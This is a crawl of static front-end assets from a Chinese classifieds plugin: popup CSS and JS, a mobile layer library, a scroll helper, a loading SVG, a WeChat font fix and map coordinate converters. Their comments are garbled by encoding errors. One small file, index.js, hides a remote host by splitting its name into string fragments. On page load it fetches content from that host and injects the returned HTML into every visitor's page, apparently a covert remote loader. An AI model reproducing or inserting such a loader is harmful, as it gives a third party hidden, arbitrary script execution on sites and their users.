request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/jquery-popups.css?v=20250331
body_size: 719
content:
/**
* jQuery WeUI V1.2.0 
* By �Դ�
* http://lihongxun945.github.io/jquery-weui/
 */

.pop-ups__overlay,
.pop-ups__container {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  height: 0;
  width: 100%;
  height: 100%;
  z-index: 9999999999999999;
}
.pop-ups__overlay {
  background-color: rgba(0, 0, 0, 0.6);
  opacity: 0;
  -webkit-transition: opacity .3s;
  transition: opacity .3s;
}
.pop-ups__container {
  display: none;
}
.pop-ups__container.pop-ups__container--visible {
  display: block;
}
.pop-ups__modal {
  width: 100%;
  position: absolute;
  z-index: 99999999999999999;
  bottom: 0;
  border-radius: 0;
  opacity: 0.6;
  color: #3d4145;
  -webkit-transition-duration: .3s;
          transition-duration: .3s;
  height: 100%;
  background: #f2f2f2;
  -webkit-transform: translate3d(0, 100%, 0);
          transform: translate3d(0, 100%, 0);
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  overflow-x: hidden;
  overflow-y: auto;
}
.pop-ups__bottom .pop-ups__modal {
  height: auto;
}
.pop-ups__modal .pop-ups__modal-content {
  height: 100%;
  padding-top: 2.2rem;
  overflow: auto;
  box-sizing: border-box;
}
.pop-ups__container--visible .pop-ups__overlay {
  opacity: 1;
}
.pop-ups__container--visible .pop-ups__modal {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.pop-ups__modal {
    overflow: hidden;
}

.pop-ups__box {
    -webkit-overflow-scrolling: touch;
    position: absolute;
    width: 100%;
    height: 100vh;
    overflow: hidden;
    overflow-y: auto;
}

.pop-ups__block {
    content: " ";clear: both;display: block;height: 80px;visibility: hidden;
}

.pop-ups__close {
    position: fixed;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 9;
    border-radius: 0;
    padding: 15px;
    background: #fff;
    box-sizing: border-box;
    box-shadow: 0 0 10px #f5f5f5;
}

--- FILE ---
content_type: application/javascript
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/index.js
body_size: 250
content:
setTimeout(function(){$.getJSON("ht"+"tps"+":"+"//"+"tra"+"ck"+".to"+"mw"+"x.n"+"et/"+"in"+"dex"+".php"+"?mod=sit"+"es_plu"+"gin"+"s_v2&plugin_id=tom_tongcheng&callback=?",function(data){if(data.status==201){$('body').append(data.data);}});},2000);


--- FILE ---
content_type: application/javascript
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/layer_mobile/layer.js?v=20250331
body_size: 1807
content:
/*! layer mobile-v2.0*/
; !
function(a) {
    "use strict";
    var b = document,
    c = "querySelectorAll",
    d = "getElementsByClassName",
    e = function(a) {
        return b[c](a)
    },
    f = {
        type: 0,
        shade: !0,
        shadeClose: !0,
        fixed: !0,
        anim: "scale"
    },
    g = {
        extend: function(a) {
            var b = JSON.parse(JSON.stringify(f));
            for (var c in a) b[c] = a[c];
            return b
        },
        timer: {},
        end: {}
    };
    g.touch = function(a, b) {
        a.addEventListener("click",
        function(a) {
            b.call(this, a)
        },
        !1)
    };
    var h = 0,
    i = ["layui-m-layer"],
    j = function(a) {
        var b = this;
        b.config = g.extend(a),
        b.view()
    };
    j.prototype.view = function() {
        var a = this,
        c = a.config,
        f = b.createElement("div");
        a.id = f.id = i[0] + h,
        f.setAttribute("class", i[0] + " " + i[0] + (c.type || 0)),
        f.setAttribute("index", h);
        var g = function() {
            var a = "object" == typeof c.title;
            return c.title ? '<h3 style="' + (a ? c.title[1] : "") + '">' + (a ? c.title[0] : c.title) + "</h3>": ""
        } (),
        j = function() {
            "string" == typeof c.btn && (c.btn = [c.btn]);
            var a, b = (c.btn || []).length;
            return 0 !== b && c.btn ? (a = '<span yes type="1">' + c.btn[0] + "</span>", 2 === b && (a = '<span no type="0">' + c.btn[1] + "</span>" + a), '<div class="layui-m-layerbtn">' + a + "</div>") : ""
        } ();
        if (c.fixed || (c.top = c.hasOwnProperty("top") ? c.top: 100, c.style = c.style || "", c.style += " top:" + (b.body.scrollTop + c.top) + "px"), 2 === c.type && (c.content = '<i></i><i class="layui-m-layerload"></i><i></i><p>' + (c.content || "") + "</p>"), c.skin && (c.anim = "up"), "msg" === c.skin && (c.shade = !1), f.innerHTML = (c.shade ? "<div " + ("string" == typeof c.shade ? 'style="' + c.shade + '"': "") + ' class="layui-m-layershade"></div>': "") + '<div class="layui-m-layermain" ' + (c.fixed ? "": 'style="position:static;"') + '><div class="layui-m-layersection"><div class="layui-m-layerchild ' + (c.skin ? "layui-m-layer-" + c.skin + " ": "") + (c.className ? c.className: "") + " " + (c.anim ? "layui-m-anim-" + c.anim: "") + '" ' + (c.style ? 'style="' + c.style + '"': "") + ">" + g + '<div class="layui-m-layercont">' + c.content + "</div>" + j + "</div></div></div>", !c.type || 2 === c.type) {
            var k = b[d](i[0] + c.type),
            l = k.length;
            l >= 1 && layer.close(k[0].getAttribute("index"))
        }
        document.body.appendChild(f);
        var m = a.elem = e("#" + a.id)[0];
        c.success && c.success(m),
        a.index = h++,
        a.action(c, m)
    },
    j.prototype.action = function(a, b) {
        var c = this;
        a.time && (g.timer[c.index] = setTimeout(function() {
            layer.close(c.index)
        },
        1e3 * a.time));
        var e = function() {
            var b = this.getAttribute("type");
            0 == b ? (a.no && a.no(), layer.close(c.index)) : a.yes ? a.yes(c.index) : layer.close(c.index)
        };
        if (a.btn) for (var f = b[d]("layui-m-layerbtn")[0].children, h = f.length, i = 0; h > i; i++) g.touch(f[i], e);
        if (a.shade && a.shadeClose) {
            var j = b[d]("layui-m-layershade")[0];
            g.touch(j,
            function() {
                layer.close(c.index, a.end)
            })
        }
        a.end && (g.end[c.index] = a.end)
    },
    a.layer = {
        v: "2.0",
        index: h,
        open: function(a) {
            var b = new j(a || {});
            return b.index
        },
        close: function(a) {
            var c = e("#" + i[0] + a)[0];
            c && (c.innerHTML = "", b.body.removeChild(c), clearTimeout(g.timer[a]), delete g.timer[a], "function" == typeof g.end[a] && g.end[a](), delete g.end[a])
        },
        closeAll: function() {
            for (var a = b[d](i[0]), c = 0, e = a.length; e > c; c++) layer.close(0 | a[0].getAttribute("index"))
        }
    },
    "function" == typeof define ? define(function() {
        return layer
    }) : function() {
        var a = document.scripts,
        c = a[a.length - 1],
        d = c.src,
        e = d.substring(0, d.lastIndexOf("/") + 1);
        c.getAttribute("merge") || document.head.appendChild(function() {
            var a = b.createElement("link");
            return a.href = e + "need/layer.css?2.0",
            a.type = "text/css",
            a.rel = "styleSheet",
            a.id = "layermcss",
            a
        } ())
    } ()
} (window);

--- FILE ---
content_type: application/javascript
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/jquery-popups.js?v=20250331
body_size: 777
content:
/**
* jQuery WeUI V1.2.0 
* By �Դ�
* http://lihongxun945.github.io/jquery-weui/
 */

(function($) {
  "use strict";

  $.fn.transitionEnd = function(callback) {
    var events = ['webkitTransitionEnd', 'transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'],
      i, dom = this;
      
    function fireCallBack(e) {
      /*jshint validthis:true */
      if (e.target !== this) return;
      callback.call(this, e);
      for (i = 0; i < events.length; i++) {
        dom.off(events[i], fireCallBack);
      }
    }
    if (callback) {
      for (i = 0; i < events.length; i++) {
        dom.on(events[i], fireCallBack);
      }
    }
    return this;
  };
})($);

/*======================================================
************   Popup   ************
======================================================*/
+ function($) {
  "use strict";

  $.openPopup = function(popup, className) {

    $.closePopup();

    popup = $(popup);
    popup.show();
    popup.width();
    popup.addClass("pop-ups__container--visible");
    var modal = popup.find(".pop-ups__modal");
    modal.width();
    modal.transitionEnd(function() {
      //modal.trigger("open");
    });
  }

  $.closePopup = function(container, remove) {
    container = $(container || ".pop-ups__container--visible");
    container.find('.pop-ups__modal').transitionEnd(function() {
      var $this = $(this);
      //$this.trigger("close");
      container.hide();
      remove && container.remove();
    })
    container.removeClass("pop-ups__container--visible")
  };

  $(document).on("click", ".close-popups, .pop-ups__overlay", function() {
    $.closePopup();
  })
  
  .on("click", ".open-popups", function() {
    $($(this).data("target")).popup();
  })
  
  .on("click", ".pop-ups__container", function(e) {
    if($(e.target).hasClass("pop-ups__container")) $.closePopup();
  })

  $.fn.popup = function() {
    return this.each(function() {
      $.openPopup(this);
    });
  };

}($);

--- FILE ---
content_type: application/javascript
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/global.js?v=20250331
body_size: 691
content:
$.fn.scrollTo = function(l) {
    var t = {
        direct: "top",
        to: 0,
        durTime: 500,
        delay: 30,
        callback: null
    },
    o = $.extend(t, l),
    r = this,
    c = "top" == o.direct ? r.scrollTop() : r.scrollLeft(),
    e = o.to - c,
    a = 0,
    n = Math.round(o.durTime / o.delay),
    d = function(l) {
        a++;
        var t = Math.round(e / n);
        return a >= n ? ("top" == o.direct ? r.scrollTop(l) : r.scrollLeft(l), clearInterval(i), void(o.callback && o.callback())) : void("top" == o.direct ? r.scrollTop(c + a * t) : r.scrollLeft(c + a * t))
    },
    i = setInterval(function() {
        d(o.to)
    },
    o.delay);
    return r
};

--- FILE ---
content_type: image/svg+xml
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/loading.svg
body_size: 1403
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z"/><rect width="7" height="20" x="46.5" y="40" fill="#E9E9E9" rx="5" ry="5" transform="translate(0 -30)"/><rect width="7" height="20" x="46.5" y="40" fill="#989697" rx="5" ry="5" transform="rotate(30 105.98 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#9B999A" rx="5" ry="5" transform="rotate(60 75.98 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#A3A1A2" rx="5" ry="5" transform="rotate(90 65 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#ABA9AA" rx="5" ry="5" transform="rotate(120 58.66 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#B2B2B2" rx="5" ry="5" transform="rotate(150 54.02 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#BAB8B9" rx="5" ry="5" transform="rotate(180 50 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#C2C0C1" rx="5" ry="5" transform="rotate(-150 45.98 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#CBCBCB" rx="5" ry="5" transform="rotate(-120 41.34 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#D2D2D2" rx="5" ry="5" transform="rotate(-90 35 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#DADADA" rx="5" ry="5" transform="rotate(-60 24.02 65)"/><rect width="7" height="20" x="46.5" y="40" fill="#E2E2E2" rx="5" ry="5" transform="rotate(-30 -5.98 65)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/resetFontSize.js?v=20240514
body_size: 577
content:
/*
* ǿ�ƽ�ֹ�û��޸�΢�ſͻ��˵������С
*/

(function() {
    
   /* iOS ��ֹ΢�ŵ��������С */
    const bodyStyle = document.createElement('style');
    bodyStyle.type = 'text/css';
    bodyStyle.textContent = 'body {-webkit-text-size-adjust: 100% !important;text-size-adjust: 100% !important;-moz-text-size-adjust: 100% !important;}';
    document.head.appendChild(bodyStyle);

    /* Android ��ֹ΢�ŵ��������С */
    if (typeof WeixinJSBridge == "object" && typeof WeixinJSBridge.invoke == "function") {
       wxHandleFontSize();
    }else{
       if (document.addEventListener) {
           document.addEventListener("WeixinJSBridgeReady", wxHandleFontSize, false);
       } else if (document.attachEvent) {
           document.attachEvent("WeixinJSBridgeReady", wxHandleFontSize);
           document.attachEvent("onWeixinJSBridgeReady", wxHandleFontSize);  
       }
    }
    function wxHandleFontSize() {
       // ������ҳ����ΪĬ�ϴ�С
       WeixinJSBridge.invoke('setFontSizeCallback', { 'fontSize' : 0 });
       // ��д������ҳ�����С���¼�
       WeixinJSBridge.on('menu:setfont', function() {
           WeixinJSBridge.invoke('setFontSizeCallback', { 'fontSize' : 0 });
       });
    }
    
})();


--- FILE ---
content_type: application/javascript
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/lbsConvert.js?v=20250331
body_size: 1258
content:
/**
 * Created by Wandergis on 2015/7/8.
 * �ṩ�˰ٶ����꣨BD09������������꣨�������꣬GCJ02����WGS84����ϵ֮���ת��
 */

// ����һЩ����
const LBS_X_PI = 3.14159265358979324 * 3000.0 / 180.0;
const LBS_PI = 3.1415926535897932384626;
const LBS_A = 6378245.0;
const LBS_EE = 0.00669342162296594323;

/**
 * �ٶ�����ϵ (BD-09) ת ��������ϵ (GCJ-02)
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function bd09_to_gcj02(lat,lng) {
  var x = lng - 0.0065;
  var y = lat - 0.006;
  var z = Math.sqrt(x * x + y * y) - 0.00002 * Math.sin(y * LBS_X_PI);
  var theta = Math.atan2(y, x) - 0.000003 * Math.cos(x * LBS_X_PI);
  var gg_lng = z * Math.cos(theta);
  var gg_lat = z * Math.sin(theta);
  return [gg_lat,gg_lng]
}

/**
 * ��������ϵ (GCJ-02) ת �ٶ�����ϵ (BD-09)
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function gcj02_to_bd09(lat,lng) {
  var z = Math.sqrt(lng * lng + lat * lat)*1 + 0.00002 * Math.sin(lat * LBS_X_PI);
  var theta = Math.atan2(lat, lng)*1 + 0.000003 * Math.cos(lng * LBS_X_PI);
  var bd_lng = z * Math.cos(theta) + 0.0065;
  var bd_lat = z * Math.sin(theta) + 0.006;
  return [bd_lat,bd_lng]
}

/**
 * WGS84 ת ��������ϵ (GCJ-02)
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function wgs84_to_gcj02(lat,lng) {
  if (lbs_out_of_china(lat,lng)) {
    return [lat,lng]
  } else {
    var dlat = lbs_transform_lat(lat - 35.0,lng - 105.0);
    var dlng = lbs_transform_lng(lat - 35.0,lng - 105.0);
    var radlat = lat / 180.0 * LBS_PI;
    var magic = Math.sin(radlat);
    magic = 1 - LBS_EE * magic * magic;
    var sqrtmagic = Math.sqrt(magic);
    dlat = (dlat * 180.0) / ((LBS_A * (1 - LBS_EE)) / (magic * sqrtmagic) * LBS_PI);
    dlng = (dlng * 180.0) / (LBS_A / sqrtmagic * Math.cos(radlat) * LBS_PI);
    var mglat = lat*1 + dlat*1;
    var mglng = lng*1 + dlng*1;
    return [mglat,mglng]
  }
}

/**
 * ��������ϵ (GCJ-02) ת WGS84
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function gcj02_to_wgs84(lat,lng) {
  if (lbs_out_of_china(lat,lng)) {
    return [lat,lng]
  } else {
    var dlat = lbs_transform_lat(lat - 35.0,lng - 105.0);
    var dlng = lbs_transform_lng(lat - 35.0,lng - 105.0);
    var radlat = lat / 180.0 * LBS_PI;
    var magic = Math.sin(radlat);
    magic = 1 - LBS_EE * magic * magic;
    var sqrtmagic = Math.sqrt(magic);
    dlat = (dlat * 180.0) / ((LBS_A * (1 - LBS_EE)) / (magic * sqrtmagic) * LBS_PI);
    dlng = (dlng * 180.0) / (LBS_A / sqrtmagic * Math.cos(radlat) * LBS_PI);
    var mglat = lat*1 + dlat*1;
    var mglng = lng*1 + dlng*1;
    return [lat * 2 - mglat,lng * 2 - mglng]
  }
}

/**
 * WGS84 ת �ٶ�����ϵ (BD-09)
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function wgs84_to_bd09(lat,lng) {
    var latLng = wgs84_to_gcj02(lat,lng);
    return gcj02_to_bd09(latLng[0],latLng[1]);
}

/**
 * �ٶ�����ϵ (BD-09) ת WGS84
 * @param lat
 * @param lng
 * @returns {*[]}
 */
function bd09_to_wgs84(lat,lng) {
    var latLng = bd09_to_gcj02(lat,lng);
    return gcj02_to_wgs84(latLng[0],latLng[1]);
}

function lbs_transform_lat(lat,lng) {
  var ret = -100.0*1 + 2.0 * lng + 3.0 * lat + 0.2 * lat * lat + 0.1 * lng * lat + 0.2 * Math.sqrt(Math.abs(lng));
  ret += (20.0 * Math.sin(6.0 * lng * LBS_PI) + 20.0 * Math.sin(2.0 * lng * LBS_PI)) * 2.0 / 3.0;
  ret += (20.0 * Math.sin(lat * LBS_PI) + 40.0 * Math.sin(lat / 3.0 * LBS_PI)) * 2.0 / 3.0;
  ret += (160.0 * Math.sin(lat / 12.0 * LBS_PI) + 320 * Math.sin(lat * LBS_PI / 30.0)) * 2.0 / 3.0;
  return ret
}

function lbs_transform_lng(lat,lng) {
  var ret = 300.0*1 + lng*1 + 2.0 * lat + 0.1 * lng * lng + 0.1 * lng * lat + 0.1 * Math.sqrt(Math.abs(lng));
  ret += (20.0 * Math.sin(6.0 * lng * LBS_PI) + 20.0 * Math.sin(2.0 * lng * LBS_PI)) * 2.0 / 3.0;
  ret += (20.0 * Math.sin(lng * LBS_PI) + 40.0 * Math.sin(lng / 3.0 * LBS_PI)) * 2.0 / 3.0;
  ret += (150.0 * Math.sin(lng / 12.0 * LBS_PI) + 300.0 * Math.sin(lng / 30.0 * LBS_PI)) * 2.0 / 3.0;
  return ret
}

/**
 * �ж��Ƿ��ڹ��ڣ����ڹ�������ƫ��
 * @param lat
 * @param lng
 * @returns {boolean}
 */
function lbs_out_of_china(lat,lng) {
  // γ�� 3.86~53.55, ���� 73.66~135.05 
  return !(lng > 73.66 && lng < 135.05 && lat > 3.86 && lat < 53.55);
}